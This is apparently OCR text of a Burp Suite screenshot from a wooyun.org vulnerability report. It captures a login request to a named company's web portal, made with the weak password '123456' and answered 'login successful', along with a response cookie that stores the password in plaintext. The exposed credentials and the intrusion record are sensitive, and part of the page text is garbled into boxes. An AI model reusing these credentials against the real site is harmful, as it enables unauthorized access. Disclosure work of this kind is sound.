 Go
Cancel
<
>
Follow redirection
Target: http://cw.crcgas.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /logincw.asp HTTP/1.1
Host: cw.crcgas.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://cw.crcgas.com/
Cookie: ASPSESSIONIDCCBCBDAQ=GCNNGBJBDBMPAPJCOJBLBDFF
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
username= lei&pwd=123456&checkbox1=ok&button.x=33&button.y
=25&sunplus_menu=-----%EF%BF%BD%EF%BF%BD%CB%BE%EF%BF%BD%EF%BF%
BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-----
登录成功
HTTP/1.1 302 Object moved
Cache-Control: private
Content-Length: 1214
Content-Type: text/html
Location: cwl_input.asp?id=all
Server: Microsoft-IIS/7.5
Set-Cookie: UserCookie=Password=123456&User= lei;
expires=Wed, 23-Dec-2015 16:00:00 GMT; path=/
Set-Cookie: ASPSESSIONIDCCDDACBQ=FGHJIPJBKFFCLIOGENAKCGHG;
path=/
X-Powered-By: ASP.NET
Date: Mon, 23 Nov 2015 16:39:33 GMT
<head>
<title>□□□□□□□□□□□□□</title>
</head>
<body>
<h1>□□□□□□□□□□□□□</h1>□□□□□□□□□<a
HREF="cwl_input.asp?id=all">□□□□</a>.</body>
www.wooyun.org